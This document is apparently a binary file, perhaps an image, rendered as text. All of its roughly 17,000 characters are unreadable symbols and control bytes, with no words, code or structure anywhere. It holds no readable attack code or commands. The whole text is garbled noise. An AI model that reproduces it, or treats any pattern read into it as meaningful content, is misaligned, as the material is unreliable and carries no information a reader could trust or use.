t�-�4y>��#�������S?6��N��R���A"E�>���\Đ����OGC1I�5��ϒ���l�� �<����~\,�.���ӆԴ��Z�H;�*D�2&��	����#J�-�6� ���4�=�,��lN7��sX��%�?��LO�	��B��P�m�H�
pϥ	]u�u�=5�SOZ�\y��7�|k��s'���AY����nb�Nm�T�q�ȇ��Z%���� 0��zw\)`Vp�`2���U�_�6�0�5�>�B ��ДyM��}����;�=�h���lUO�5��}�x0+H�mGY�ԇ/T�P!��k��>-R�Sj촉=�۵�=x��	V��uC�?+��Z76	��Kr�n�Y���'o�lW^Wy喅��e�����ƢYٛk�Y�}���5I��.eA�B��F.���^i\�	�8Q��r�w�߳���m�%����ߎnNa�Q]��^a�%6�����gk��wc=���<r�'�\Z��L�
B�t<�_v��IW���"@:�,u�ٓQ��'����$�8AG�y�;I:`��EIq�" ZǠڐ�_�C����0`�z�J^��6C~Pz����,ذ��.|�C^��u�p{0���7�%�0a�[_���>��O~Z���2w?�u�s8;KX�ǳf��=4�����,00�pb�*(;�nB�8�Ǻ�
;�nE2L��FQ����D<a��0	cq|b?q�J��#�F�.���Q��4)JI�Y�"�d�+^n>_Dq�?0�Qt��emy�4^�h\JJ*���?v���4���۹m�H��1�&jR�4�!��l�1 �2���g��9��&�tHIK�s���f�ީ�Ù3��#�ߦ�I�I��$���@��~�O�,ce�t����,�"�¨E��r2d��-����o����@T�ʏь�<��Iڵ�TM�'�DH�bn��L�
u� 1�c�iN{4IF:��)��V��JN3O�jT�:ը��b8-_=s��Z�T{���(פ�>$e�L�B-��dE�fo� J0׉�Uf]��G�2�\bEMuV��: L�}4�)N��H�^͓A�L|��EU�����'ujȂ��֌i�V��3bGͧRK�Φ�3�P�~�> �sb���==�YѾ�JH����>{ʳ"4�j]k���\/�`t-�\��0�%�%_ٴ�W�h쵂�"��$��؛�D�	�&g;�ǐ���!f3O2���>5�?�I�v�7"RykUC6z����:a
[���H�����D��LW�B�Ξ
.�2
�*�E2zIn[��ܸ2����]�p���u��%��<���4��lCa�,��^�k}p�#�Z���Ϝ�K��=)7 R����e2�W���}[8`�t3!l&ga�<�o�6�Kuo#���y�+���Ȭ�?w�ė��)��8}s�MN�l��^q~��iy�"��v�q��,��2���{d�����I՛=*ս-�ㇳJ.�zX�lԁ�����u�6s�ӌ�:�Q����|}�� �N{�֞mM��É�k0�kG��h���bL������Y����͸u���\���?V#���tyam���l~��om_,S�7ɦȲQ;����"kmn7wΣƻ,D)Y�����,�B/��I��O�K�m5�Q�ۖdln��B��0+���nu����%}¸�O�x���+�7���Ƚ��*� ���AW���_()�h�:߸��\eGpP7o��<�03J�,'���.c��5�v�NZ�|��vp�E�����^<�5�s��<��M��[������9���ӥ�����W�λ��7��u�N[a�κ�G�u-	��<	�*\���Yܖ��{������R������_V��8�Ӟ��S>��=�=���B��.|0��#��3#���;��w��������z6>)�����TK���.�#��8�xS5��=��=���>���+���?�S>��4?���?Ծ���;6�3>��@�k��3*��c��k?��>)ӻ��<�����{?��,�S?&t��@@W��Z���x=�b��#׃�Ժ��,�@��U@�'{;;�BK������^�>;�A�k�N8��>��?TB��/����;��<���@�)�üI�Iܸ�������ǋ9��K£;��\��{?ᚿ>��ʸS8�A���
���1+��,�t:��E��:0����1�ᅂ3�:��6�,H��c8�S4R4\I�.�8�{-A�;��g�8�A�8��?FT�"�>b(E�F�9?T��3�?�WA<V��eæ9�`�CNlB�"X8��x�)��Z�E1j]T����"�E`�� ēI�36�dC5��7t>,C)đ,?��;���F4��N�37�>e�>��N BkCe�Ĺ�<�u�Gl{���r9�l[��y�C�,(7$���YܨY�����!+5�K]�
���`�H`��al��a��;�4̚p�Β� ��l �kB�\IBq���K����G���=�;�P��d��\L�����G�<��t�ʔ�¬K��K����r�<L�������̟DM��6�a��\I�l���M��ƱK���T;U�˩�KH���ؖ)�4!�7}���
˦��/,�`AKjؽ�+ïC/4\��́��/�Tߴ��|��͛���E��D��|O��L��͝��̬O��C�l����t�]����D�hM��A��@�I�|	߄Pw�P�r9�HF�����U4N?��%���1�7�<QO�=�N`1�?��$/���\�'�N���EM��L����TJ	uM�����G�K�EYR���L�Fi��|�*ݳ��'4����|�jҰM,"}D��ҕXP(]���&� S-5�.m �\$	eL15,��!������C��:��!T�i�]����UQmQ��H��.���\2%C����S+O e�OM>���K�ؘi>��+XO��U��T5�U�'�0���#�;\)Ё|I�1���]�RHIS��L������$NQ�C0��pՈ�?uB!��\��X·+2�H��CQFu�}ԳD�ՙ�y�:�;���wICU�W���I�����L��C��"�U%<"7%E�AĴ��WMV�4x��I��8R��"P�yST�G�ES>�Rm���}�;X�e؆c���SWЁ�R ��N�u�E�"ի�R��lԎ�(s�(vu��s�܃ye�� �!F���c̯:��hMM���ԜY�M�b:M}��ՋMR��WY�V\��,EYa��TD��Y9�ӑ�M�X�u�dM+�]͕�V9U�&���PXÅ��@�� ZdZ�|�����UW:I�==��7;��x��^p��}���)�W��Tԉ���݅�ЈLV�Q��ӗEX������S��)�}K[�X������Կ���#��ޚ���t[$�P5����]���^�=D�ޖe��Y����u_�ť;ыD�gy.�M��u�u�Z�������F�6X��Zܕ���M��]
�V	�����ERrX$Y��X%a13;�^oCa��*�=L�i\��"]��E͔���u��U_������kҿ]H^0bf��7e3 �f)��5K����k��}1��,&�n]V�/>������}��}2�:;�Q��`�D�>��8f^�eۘ������^��;:�в�����������>	�Ed��O��|��#I�a�Թ,}�#>���J��k�Q&�Y�],6]�R�~��..0��>�c�d���ڴ�S	�aW5d�[^5�c�%��c���^aL��Ffo�Z쥬s���ֶ^,��H�d�b��2va^�ޜ5�uf�����V��R���Х��Ue~�b�]]օ�Yh0�<X�3(c]��O���M�s��|�a��@O2��c.P^�=,���|	�>#b���i-��l��H^�EF����}dp�f N��0�`>g���di�Xg�h8=��WFa�}`_�`���؊{LU腎�h��`�>j�^�c>kv^��i5�ވ6��x떍޴ni�Ndm��V�o�[gmΓ�UR�U>���	$f�&���4�<�SFe��7�e-�b����jT�
�F�u�������k�,k=�V�u�pMO��4�:����c���g�Vi����iD���~S_+U�3��#�B����
:%�����l���U��g˾l�e�p��Ζ�f ����о�ў\��}c��Xn�i5�൮ڮm>��ܶ,�>a"�͍�d�>n��n_-n��a���l����)t��(�����T�^A�������4�����M�3R��no��l/���� _�zu`2.c�685�k��knd-�PWURaO��V	���6[�"�;�Φ�����7F�E����k���C�+�7�P�sa]q��Z�Q�W���~�-�l*���q�l�f�!o�����bd>NUcCR�����m��c��5��.g.g��a�rl�t�&�2��(�9��p�2"*9�sAS����s`:��uq� `o?t����_}c�}��~Nt��ot���"7r�Q��]�s��m�Z���e_O�R�uְ#�a�o�乑��N�v��|Ol!v�q��t�G�"	�����Y��[���;X����c�cG��O����+��+���ue@�qk�(�![~�n��Z\����'�A�6��u�n����U}���t(�����ـ7��k�+x�P��w��wx5��6v�������n�������_t�?��?`<������]���o�y��t�"�oǺq]�y�z�u{�"�����{NH�]'&�W����W�x��ڬt|�C7Q�yjy�7{�f
�؊[.�3Fø%a������V�>���mӟ�)��Q���3�����g&��}+������}��_z���g~;?)덍&]����_1�x�?ե����|i�����|��|lǓX��,Ac4f�����K����=C�W��}i��N��w?�ަw���u'���ZX�o���vȏ|��x���Co�l��ȯv�7��G������������������������������������g�<o���Z���?������TQ��x��|͏�j7�����#O�����W�����X?��	z�����܇~�����~��s����1��|E�ɏ�8tz��~T
,�?��T�&j�W�������Ȩ���祡ݩ����������Z`����8����~x���l��'��7�����)8I
������������w�	����������]|,1m��Zܵ~�.��G7/����q%�X.�k?�FoŹH����ݩ�������������������_ƷQ��]�t�|U��W�7;����������ϧj��������������E߯�����7��օ)i��k/��G7/����i���e�7��e/���������������M�����������ZXҭ���ٕ���H����b/Q�+�bΦ����7��?�8Ae{U�������������X�~�������g|]�zƹܽv�����z{��"� �v�����/�k?F����jHCү���������#���~Z�~����Q��X]ЅX]���z��N���G� ��� ��N��e�����gtJ�N�(}�W������������m�~���������Z�X���Z�'kK�����k�|6�VB�����~�?�?�!��M������������'���}�������B�]�]����;j���Z�/��G7V�1�$�6�k?�k�x��������������'�������w^�w�Z�](]�]`|��z���k/��G7� �^"���o�?��r1�������������uG�������n�]�]�]�z������k���h���X��k�����n��  !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��1"3�.���P�ɓ�N�����V"I���͛�"���O�ij
���ϛ��~�Zꬩ�XP�f��怫�¼Pc)Ξ8=R
�e�(�pY{`ъ�oA�K�n��s�)1m%8hצ����"+�ȸ��ǐ#K�L���Ӗi֌p�H�7�2x��2l�s�W��{-4�O�4�"e��7U�X�������`]?�B6���mݖx����x�W��;�E};��-e5A����̾�����˟/���d�]�wQ��䝆�W���X�4�q�$�L���ۄ_dE�@�)��m�Yp"1a��"$N��uh�YGw�m��h�����ѧ�<���@���}���PJHXڀ�ځ�uN��&֕�I8!pd5`�`�4�]w��"�����/�h��3��Xzt�x��|
4I �$���R6B�ԗB��B�%*Zni��[�e�ǩ E	g�(�����v'�Z���Y#z���9gy}�j뭸�Ѡ��8�$,�ނZ�䨂SRI�y�eIi��N�ವU�w؍j�u����j�X�� `%��w��ҩ���k�������K㿱"j��Lr���r���N�����V���*k�r+�Y�B�D�١�%���a .�(������0G��A&����zě���,qq8���J�l�C�C��� �MwP��k.�!�c� pq���,��d�m�9`�I�l�SR�|��:���	�&-����elceŶ�~�qvi�,��!�vQ82����m��_�6ΛWN����`�[�t��[��B�&�V��z���W�8�X�*��ˬ�h��/��3'��񾫬��7�:�xG��Kǂ��1�� j1�j��{|n���\��\S!��7����W<hi��`��,����vӂu��騗:
q/��Tf���r�v���}e��tg&u)�}���GH̯?��ܖ��4��y[�����T�g�@ޑ����8"���K�t�8s�� ���JH�*Z�#j�����K���Nqޕl���ن6����֨<�!ep]"@	,H�"Z�[�kwG3��;$: F���-�����F���s�$E���&��#�&��F5ozy;#�n��5z�,s������dw;��0���.���E4^���)��n�%v�Ȋ�9���4(2���o��|�(?�0������a*��@���T�c��72�eMr1�
 �v�B�l
���rTļ�����~�Sl��UA*Y�6>��ԡ���(�Q����);�P,�$��8;�eTh�e4AN���|g�4)G�� ��@>��Ϛ�xl!(�S�, B�P��P�j3Y�^z�2ѣ��AHa�"S��t�U`�J�t�*iiV�ʪ��hM����Ӟ�pkä��k��z}�k�0��dL��hG��&��@J�<��R�D	Z��t @
$X-]Oߥ��z�^\��Y{�XkAbt]��I�敢V��9�	�=!�+$��X��4)C�e J��Z�*�=�<�i܋��_���t��A��fxPh9�3�TK�c�V;^���E��ܴN�E�-A.�9�%�T)��D���Ӹ���u	L��6wQ��vL@�9�������C"���p��yϋ�7��m)��רƗD��o�i��x�rTӌ�٬ !c઀�5S'��@�Hf�	_q�C(V�
��9#puX�ʛƠ5h�~�B��8+#�~G@�%P�-b�E+�	OK,���p�-f�խ�Է��$��;��0Ȁ�B6S�d���>ߚ�(;���M�w�D�Y��vycϿ��{tၘ��3��+j��_���^n��=�jةX )����cA�����3v�\ϳ���|���r*G�ʘF]�;���e�I�rK�<Hunժf�1J1�v.�/�`�LE��w�-��e��.3�ؒ������"9�:e�w!�7���A�j�M�h����$��<�H!:'��1`=����M�"�A�F��֐��Q���X�@��1Z�M��gP�q0�M�g쌋���ڣȄ��������S�8�j`��~<�W��+m��Y�0(1q_�s��/d�w�Y��x�*<�Z n�ݧR�r����N���s�n"�AS��nklx�y�&��'�v��P�>nxJ�� �����{V��n[�]'�/��Com`�pFBM�;�	�N��U��5�O�w�;��M���[�ŧtɗ*AG�Ez�[_�2�yN�@�����;�r�������]�}^	Ș������muv���V~�O�P\�\a�D߂%s}�VC"��z�5sB�SP�\d,3�W~~ww��I�{ڂm�kG�\�x"70ݥ#7-dg��y	���g	x�����`ݗ~����<���U�藂y��%�2x%��mn'�bKÂ-肈�j?4g��0[�;X��b�L�1hhsr�}-'�l��BC�F��b@x�I�)p4�w��UvS��zVx�)xu�3&�xK�jK��Y�5������};8w�CWDg�ζwu���h�p�[wVk��W�I�]�ȁk��e�T�8H��8,r������/q�z1"�xX�Ɖ��d4�}gi�ԅ���WT�;�x����~h�	��xk�@	�Q(�J�D$c�����sjc(�FT �H�g�"l��]'-�?���H� )n�X�X@�,w|���xx�4����21-F
�0`pbRn2LF�� 	PC�L���ao6v�{Ǩj��ar1���)�6�p �b�p"b#�[]�N��]�I9��Wy���n1[�h$!��0Cis6��zkѐ�O*c�-�raГ-�h,BY��8m��*f�~"h|��<��$�|[(#s�E+�5'�g��~�2�@h�GҀl�]YI, �
��F�x|��q-��(&|4i�@8j)f����D�G���)��" w��f� G"#6;p"l9��C��s�v-���؉� q@�Pb����]9�`.�Gb|ș�J�gP�ym��&�NlE�ީL8w?���W�Aٕ�!��P��\ϙb��X��4�t
ҧ��1�4)���q�@%w�7FRN�{�y��ss�I���Fwoӛ��J	��%��W�Ɋ�y���!0��L�Uй���I�ч*�#71��""J[Y�z�1�k�trwh��\|H,G��.)�<�=�8Rȡ:��A��g�x�N�I	����g��K����y�8�8Z���SydU)o�o1��I��������Y0b��(ؤF�Fp@�z�C:ʓx+�� ��Z�Zp�p�_��/�K�^��f���b��"I����"2Yat�qj�7<4jNL��Z���_I�U
��]r�ʫ<���J�"h��ե������ڬ�����z:p��]������E�~�Y���=T��)��#����a�������9�%*�@�2:>��J<e(�	t?�n�[�z�ٺ��ڭ�ڪwZ��Z�mH��)��$g����� ����[*���rpQ�����┿�}�H��Jq픆��bh����	|c��G��K����S
���< �" 9[� '�T�T�s*;��E3 ��
�0�i|��
��~��躳t�����M�i,"��i�F��
��1�����zRf��K R"5Gq T;��� �����Z�H�JK��`���z��ʪ���o�p�*���lj�P����YE��s�D�K��[�B�[P\	aN,Q�G�8ۻ'8���Ce;�h���K�K�x�j;0��U��
n�Xj�!5����Q �q�4�����
�c���+��[���
��˧�W��V*����z|x��iU�e6��,?�����&�J�@��������D���曰IX��˹$ؼf6�ۤ�Д���|�&I})2���k}�X�g��
��Ր�R0RP������h�m6	F��<���9�+2S�(�(��Q К���4+T����nS�Z��
�bl��I�q3��{��l<��ǻ�K����+�.�x̎�ò��[��8#`��9ƆL�k��L����l�d�����P�&�&=w+�ǜ��[X�����Hȅl�6L������󫼎�cْ�w�a����C{���� ���<�2�ŵ�q��˚ʪ�ʬ��7ˍ��B촏�b�4�j}�ɿ�:������$BD�l��,���d��	�tWҹ�l���ڊ_M��B��S��+�!��<PN�Q#AS����ό�3�R�\�����˟���"�����V�s&Q�}��O�H���U%���l�8��@�k�2����b���0&�u�2&�Ҝ<�L�B��ݦ��1M�3-Ϭ�C��R��������Yw�Jz�FF}�V\��	 ���m����v�����}�5�m8��X��\�lWZ�@���޷Y�u֊}�X,����tt.��Y=����M�3���n	�:��u�=��b���]�����\�X��%�N��	�D=�Z�N��Ë՜��˛��]�v��� ���}3�\ԍ��Js����^�רA���]��L��q���f.E(��F�-�۽kz�?���\ʶ$�!�צ��ս�[1@�����ݠ��� ����;��ɢ��-M�x����-�z!AD�N�7������}.��Z�<���}ا=,��>�?�&�E� ֑\���-� ���"�zX�|�(�����.�l'���(�ڜ��ٌ+�Qs�8�Xֽ�Tn���|� N�E�XG.�IN^Ь=�OpZ��=����Q�v�_���M�u=�e.k�U'�����k��%���=�t��$�u��T�!��"L���~��YX|�����5g�Ї�v����QZ~�,ͺ%r�n���K����<��ͻ�� n�޶�ͤ�\�9AuXAf����߭N���E�Λ���Vn����h*E~����*ՖzR1�^>��^��efV�W�!��N�Q�2�^��,�	����u�콪��-��L���Ȃ^����˝���<�k�Z�~�=v�7�rt�G��8Ta���`��9��������~� �Zu�[��'�!�2���~"?�5��v�=����u�m�t*�j��������Z��<��o^�q.",�a�����X����a;�b�Y�/�/!�:�����x�6��i����F�`l�ǎ�@��M?�Ϝ�oO�5�{SPfu��x��>�B����J��z�{���ٚ��T=�$��
��T_���rf_�����)uX>�/��-�M��W���v�ۆ��_�= �������/�h@�Vn��L��V����߰�|��/G��������o��?�kP����ĺ��v��8����L�|-��
=4�XB`
�V�x-�����L%N�X��ňP�h�0�� �D�8W��I�)U�d���K�1eΤY��M�9u�����ϖ�^>#�d��f^a������N-��NB��U�W_a��:U�,E�iՎ�x�Y�@d�u�]�y��J��o_��)����Ese���c�3�1d �@5o����gСE�&T%ђ)��J�p��Y�������㵹u�mM��^������\���ȹ`�ƥ?^�)�&�������w��ŏ�j�/�u�6��4*թ��6�]\�I����g�.���̾���T�	Ɣ�ˮ.^R�n:
�@*�䣃���CCq��
���T�eE�Nb*+����=ڶ�0���ӱ��7 �,�
{�m��,Y�8&o,��9�� ���J,��r�Y�ϐ�LzO��~p"�p�@!���M��1� �j�s��s�=�D�A6��I�a����rQFu�ќ֐4�4UK��9�[�5�c���Qy�P�����?��P��<��p9��鐻� *!��W`�����(d�K�X��1�s�F��,6�RI�/)��l��m��UO( h�VA�ĵ1:/ܐ a�u�]xE�%_I�Ee�sL3;���o��6T�T	�B��3�(h/�<��V���:���xc�;��ł��T�1G�`��[��.&ط�$.��:��F�r]��!,6�c��6�] ��w�h��Q��Ey�[�u��j�M��+�o6շ��f%�YǠ����[)L聎�{n��D��dE~a_�6='�l�:e��vS&_��V$�!�kֲ-��[� �\�	�VЃ��n�C���e:	�SV���3���ka���[֯`���Q�ǓL��o��3�t���h�Xbt裗(����L�:)��m��,PYN���*q�SmUw���<I�+o���{N�[�ӎK������H
 I
$$2���u���*u>8M�|J��Ǿ�t3��ŏ2B����/w�Zާ��8�%f daAG��U�t�S�ߔ��1P);�᲼g;%H���Է�XEaū�s�H��ps�s[�B^��[�b�^ѥ���)�=����xj)⑎(��-��'���r�;��p�U���uQ��ܘ'Tv�0�&T�#W$0"fMT��Y#϶&�q}j#�ز�<ڏ�{R^�GHT��Q� "K����K+�i��2gGI�,[Ĥ`�8�N6lK��"Jt	ʏ��*������x� CV����Y%{K�a�ZI�RQ2�q�
�.INQ�1���Yb��̈q�k̄f=��z1�/�R{��e�x�K�M��C�:�w�P����g^�yQ���3l�2Y��/��({��ĉ���AthK�2�D���i��Q���3��hKh���=�4#� rK�6��\+X�8N���"S��1kjŊ
�:�jW��	2 Қ�iQ�����q&0�!�
U�5�(�E�JQ�%u�j_�ZL���`�+@I�H��5�oUcy��P�����s�Z-E_^��y��V��YЊ�����󯥸�i#�aR��rN���+eW²@mW�jgC��߂5��l|�á�-��m]��
F֖�	`m�+�nf=a^�	��,��%oy˻�c7�`o{��^�·,�Uo}훖��W�BTgiJ�����%�z�{_���D�`p��� Gx��h��V��)��u�vm1`>}�ûL+\m;�b��1�]bo�۹�W���A�m|cϘ;�q�}�c�x��'��\����8�N2|�|�&'��6���i��)��Y�r�E��''(�k�1c�|f0�ijV�R<�e,$�ÒE3�u�噁�Ĺ�n�\jY�U��+�����y�ift��h;�Ǖ`v2����*�љv/��di<Ӌҽ�t���eS��K����jU��5�a4������bQ��{����{C�3�>�&�:�4_�5C��6�F����Y��Ԏζ���!���^@���mU������\�qǛH�4{�-�n{��i�w��Mo����x��>nv/��NH�dt�ڪ�Fx�q��\��ڜ٧qL���뾸��⤕N�|q�-��!I[�ٗ��
D˘���y��q�]�C/�Y4�q�'}��r���j�����2ŷ���C�='8���u��{�49�6�N�t]�A/���.�'��<'��;}����[Ox��NpW�ݪ��z�>w����>0|����4���g���j̎�g��OFF�����U'�t%�j�Mξ�2φ�c�9@ȿ�O|�y��Þ��=�q���T�]���}��uTמ��!�}�w�����7~��X��ۧ��ձ}��Z���9ܳ���__��~��n~�k�F_����*�?�������6��aoj��j�j�(��9ջ�2�׋@	��E�#>��<�ӽؿ���/��7�;;|�@�{7�S������81��@s�@����[>��;��c:�[�����>!D<�{�⫿y[;��?����< D�'��D@�ä�!%�J��������6ړ�%,�pHA݋B�5�A�{ClC���-#�p�=L4��>|���=�A@�iZ?��*��Bl�&|0�+����3��G�94k<J�>�#��;up<Û�]��b+���x�����h�@Z��� ,�H87��<��A,�9�@6|/	�C=t=tĩ#><4B`LC4�EūC L����gTDf�FtFĻp��H�Fޣ:5���@�Z�c��X����q@���?��$s��hd�^��\F9� :�������;�4/	Z�>��n�Ň��l\Ao;��AFAH�Fo�=�c�=�lH��H�C�"TG$�p:@�!�e�$�R��(	1,4ˢ��B�6ɞ+H�$F�TJ��'ẁNTąԹ��E��޻H�$č��^Ľ��Fh�$��yJ��?�{D�\��s���=�,���Pɫf����	˺:N<�O�t�J}H��=�4ɃLH6��sK�s���ȉ�J�|ȭTD�D̹���XK�����Cǫ6*�'Ŝ;q�$jl˖$�t��S�Tl��@+]���S����XY̌����,M4��|M�DJ1�M5F����D4�LK�\H̄����H���l�j3��d���ʼ+���=��N�;KǬDRķ����M��М=_<L�i�����ST*����ɽ��\��CN�R�pD�@�\L�Oa������� L����9�<OQ�6��ݾ�N�[������=��϶$�#K�C�J��,P�ʗDP�l��M$��A��B]ڬ߬X4�E|�DD���,7h(3�F�Ӏ{L��N��DF4�L��J����ў{S4��;�ѤT<u�/& ��/+R4�ţ��!���+��ö1%Ph0�#mҹTP��-|�Rz܋]Y�,=N.�Rh�ӷ�����HvP�kc��D5��d�T���TIHeӜ�U9e�Q$���G�4՟��ԘA@=G_�$2M),ռ�NC-h BH}��l�IU�f�@����8��H9ғR�4(W�-2�� U��R�V�CSmE4�׭��}�W:�W���촅m��q[Q|���mX8Sm�F~Q�S�GU��5�n�͆U�?Ԏ�;K�0����X��V�E<K���$�H��^�S&�]#3(եuuPh�Tx�ҿd�y5V�CӔ�m%�Zȍ�ـ=IʛX4�|�ڍ�F��Z��ؙ�Ί]١�جYaLb%� �Q�uV�Bڔ�اۛ���:���[��E�ڔ�Ԙͼ��V��ں�8����3�(�,]�Г#U��9��׫�<��WT��Υ�h�V���݇%� �Z����\�C�D�Z�=]�Sڳ����;��:���i�X�� ��Mе��<:�]7q����ٿ\�Mۗ�\�ٶ��1���z�U�.Tמe�+}נ�I�9%�s_��_�=��-��5]��P��@��.m[�u_��Ь��]-�ԥ_��D��`�=̽m��]� ��6���`�m����V�n`>#�`��W��ǳ����_'(a�m�����u�5�EE��t��;[�����3����E�3ޛy��R\.$��u19�ZQ-��;5a#~��_�5a�ځ�<Tcހ��C`?#Ic.a�Tb��LS��e�zM���6�c?�c�B^%\�\7~d�"� XI��<�;R@�8f��-�p�a�����Ss�fL)��2!pzR�#��j�-F�a��-u��,a?aH� vc�s�GF��^C^eB~<
�e8��(>�`9��U�e�cD�f����_�`���oN��fi^`�9'��^`mn����"h�s�c!.bw�f���L�6�u^C��%d�kf5�^0h�f�;���x>Z)��*)+�+`��z�/ �C��	U�� ��N�f�Rfh�~�un�m�avf��bg`��䙦U�j���{�7F�6����s��"(j��j�.�u�!���jz�j� a�~��4vd2���^� n�,��D��+�T>e�� ��_@�>J�>�6c���i��%�XV��jP�j����\���Q�vy&�f�k�v�~�f��O��jp`a�~�9�k%�kf慃����ֱ�v_u��.�i�8��m������ώ_(nu��;`�;`nen�g�V���g+�5����Vj����aC�2��F��^k�f�v�����qe��=���j�f� 0	+�l��(�\��2� ��.Qr� �Vk���	�mֆ���w��k�q���ۦ��&qϖ���G߆b�����q�E�qo��^q�lp6^��m�qAa�o��gw.r�g�Vq�rwv��f#oo�ր�r���p$s�v��r*qR�)�G,.�N��9ߕ.��a_LLa�p`�Ҏq�rh�p0�7��`��g�1fq�pC�rB �y��=��B� ??�L�t�t@��L u_�y�nw^k 	W�.��}Nqf�q.g��E�t_�u`W��'M�r �� vuM�
���C�pw��,�~��Qf�2WW0�����^��ڠ:�]A��Pp�8�-��L�t>�uF'����S߂� e� �D7�^otH��hw�|'Shނu8xr(rI�t�O�a�wxb��x��w�~������x�fi}�x.�x�(y�NxO�-u\sIWy����&yb�w�Fv��&'� �E�0��yD���7��wglϠ��K�e�w��� �sGp��u�`��w��p����Kv�w�Z����p�x�`�_���{���{�Ey���W{N�'U��z��w����u�W{dw�ygy�ox��i��<H����]?|�Gz���|�`�}ğy���_}�o��F}�k��W��������У�g}�>e�_�yv{Ot^8�CB�*��8 8�z��l�1��s���=�ǆ�{�����'}��xO������O������M���W�tӗ�bOch�����ȅ#X��.[h�Z�� Ă�*$� � ptx�1��@ĘС�mGF�F�Ƌ2��Ys�G�bڤ���p�$�NE$:P1]��&�r'4�zp�-7��l����0�6=g��9]_מb[�۸r�Bhj���y��{������dx���00% dh'�}�����M.��'֮��nJ�钨�����hA��a_�%z4nܗS׾���n���fi37�6��.�6U�{���j�[�ϖHU�p�U�O'��y�wֳo��=��>��ة�u3uvBцW��t���՟3j9� ]F�	��� ^}�ad��eE�,�	Z�5�X��Q��g���p���E���16�Nv��V��A
9�j����6V�$����v�0)�yO\���פ|CV��n��7�d_�V�JBBA����xb2�"�ݡ�:��H}�����uy��A����T��`S����W��9e&]ʈ��2j!���bZ�j͆"���`V�A�؉)�jLQ�8#j�&�%Aw�q�e	����Rk��沷Z��I^'$8�]	����l�6�cN��Xd�����M���h�$�:�d��w$�Q��.�.J��'~��+����xD
ە�+h��h�0R��fq��h*���r|ᨥ�jV����zN������_�V�w��+��z�nм��>Ҝ\����c��&�.Gu\�s�����Ѭ���*���Ds���[c4�7�|6Ϩ�#�v�M�vg�=��f�-j.�Hu���䵞w.�.��}��>�����k^�c7zwτSk�|��W+o:�ǡor���bɩ���+�Y/�,���U{3jE��p{iʫ�.�����C�︆Y����<���U[�{�o�k�΂���s�}J��(��,/7���-���As:��.�e��5���Gx��*W7�Iiz��x��(��+�˒���9EP��D��ёNd�!`�"���[
a%;��Ex��̭r�@0}B \r��������>ʍ�bл^�� ���[� �G��h�k�ܥ�8����`n���62�.zS��,,ڍ!.$�F/���U����D����`���e�hF�.�A2r�$��Pv�I~��Q�^�B�����x#A�H��q�J�T����|e+�����6����4�E�gTe��4ab�L[�kaGr�|��#��Y�5i�BBV*�7L��q$�5�I0�k��!���&0>��$4I�	.���|$�"�O��d�0�	7�2Yx�۪���5�7ّ[m�%D#�JSN�N�4����zO��de�EQ�,s��K�6Kz��
ojBi���$�ԛ͒�Dsʅ��3�+c�'��4�m�<Ꚍqz*ҞN-�R=(IJ~�������Bƴ!�,t�� G��ɰ��S�֠���ґx8�ek�.��f��jKk��K��R��4���Wm��=l
���U�7�锐i��
 �M�y���}��,g��ъ���\�bG�S���uY�g��іuQ�*_H���^�dU�@b\�ɂn�`��OY��@T�q��+���dTo�I�w��e�D:��l�+-�Z,�&��@��yӋ�Z�֎�5��Xٰf6i�5�j�$�巿���q��_W����H�)�:�׶�R�Pdx����2�ͤ@O$�j1�&H����m�]��[k�M��p��%}�QV��Ĕ19�����f��xN�����q}[���t�����Ck`3x�00����!�(��r%S��
���*��Pl+�'V �j�-�{��3)JL]q��1+Q�M!�x�x�(\S�c<Y�a39 -i&Mz��u��!H�<^wGN�Mu��Qs��#5�S�Y�:Pn��|TN���U��/�XY�,��?AT���l�
���"�l�U��mNT���lH���z�6����lK��Ν6���ݫ�U:p���j�(F�ڇ�{ntW���f���c�rC�E7�>i�f��~�����3Λ�t��-q�+���ʶ7�-X �ڳЮt�;��x��Vʭܹ��T"D��}]I�j�D��&5�rd���kn�5+:�9-���6ы& ���Ӏ����!�rݙ6�z�����Z�w;m�q��}��ss��KhB\݊}A5Q+���}���ģ]�z��-�ɇ�Z�˶e�m\s������-�bV�`�l[]�jCV�k�)��=��޶���t����6w�+~DaB-۰8l6�}{������fS���6�}����h���u>��~o�
ܜW-;�]�(8��_��ï|�������	��S��ZF|��!T�|1�1� J�?/����!L��B j�����������ơ�U�������UP	����I�Ja���� ߥL5`�ާ�^�	 ���Ce�>\�qVU8�� �	VB �[
!B�߱_R5�!�����A�)C^��ea�L�|�aT ��
�łp���������� �[�����y*���M�1W	�[�y���ߤ9��d���O���"�u2$N[��N��5_�⥀����n�bn�U�^"�^�� �_��"�&Z8�.��(���$qa#���&� �
����#.�3FZ2�(�N�9��С��Rgic�q��b�`������ �b!�#-��`i 9ƣ���,B��Q�`�c$v*�/����eE�A��	��BN\0��-��ɉέM!�?��Y`�
c�N�@���I���U�&N�
�h���a
����MB�j�����c=� ŵ��$�c�d��O�O��'F�*қĕc(\}i�>6eP�c>
%��V�S>����KڝU�Z�!؝�\���ѤQ�E�eE���Q��X�h!���	��*��iS�
���$J�ev�#]:��T����ѥT,�S��c^��bI�&���<�c.f��*r�c�%'���&m
@�9cm`09_d~KTb[��j��Y�	�dp&�=fe'��[p�k����q�%'j&�p~f3E�[
�w�g9�p��p�'=�̬�^�{��R�f$`F���b؜a�,c2�I.bv�/�&w<&8�5R�L��(ZQm�Rv��ݨf6S��^v��r�R`����m�pNA�xf�'��)��N$(Xn�x:(��h�NP�����U�]j�O'l��=�<��}�P��@l��r�(M}��2��R��Le��(z^�و({��^�e�Y�o]U}n$cdUH�d	|AI6E���fB��Zh�^h��m�����
���[��i�!j.�pZh,�#�z�Ŧ��Z���xJ���b�^�W��������RY�j,zgjFg��Mn�&Y�L�N)���aʄF�\�j��R��%��*��)0��뗂)��������0^~�� �a�b�i6(�>fqF���S�N�Z�j�(�*�Vi�_��+��`�j��~��2祶���۵j;> �J�,�샚��j�Ҋ��sިK��Njb�u��u\��v�c�2¶��N�D="�!�a)��_�z���{Ƃ��� &
� c@����Jk}�_ ��i�^�6Ĺ�&���d���΋%��bټ�+�*j����k�J���+��ļ:��k��[.�P��*���j���-q����������R>l܆kh�Bަj�Bm�z+ܾ*��mȵOǚ�/<�ָ����lRJY����Q���-�,�&���_��)aV���,���o�&\����E�i�~I�6ȼ�kj�+B����:���K�.��F��z�Ŏ��"�v���R�N\��E����hn�n%H�Sڭ�"�`��Zɗ��]��uBl�.��^/X~I�
